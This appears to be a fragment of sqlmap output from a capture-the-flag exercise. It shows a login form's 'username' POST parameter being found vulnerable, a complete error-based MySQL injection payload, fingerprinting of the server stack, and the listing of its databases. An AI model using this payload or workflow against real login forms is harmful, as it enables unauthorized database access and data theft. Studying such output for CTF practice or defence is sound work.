 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 622 HTTP(s) requests:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin%1$' AND ROW(9847,7549)>(SELECT COUNT(*),CONCAT(0x716a7a7a71,(SELECT (ELT(9847=9847,1)))
,0x716b717a71,FLOOR(RAND(0)*2))x FROM (SELECT 2307 UNION SELECT 6926 UNION SELECT 7345 UNION SELECT 3716)a GROUP BY
 x)-- rpbT&password=admin
---
[12:24:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL >= 4.1
[12:24:45] [INFO] fetching database names
[12:24:46] [INFO] used SQL query returns 2 entries
[12:24:46] [INFO] starting 2 threads
[12:24:46] [INFO] retrieved: information_schema
[12:24:46] [INFO] retrieved: ctf
available databases [2]:
[*] ctf
[*] information_schema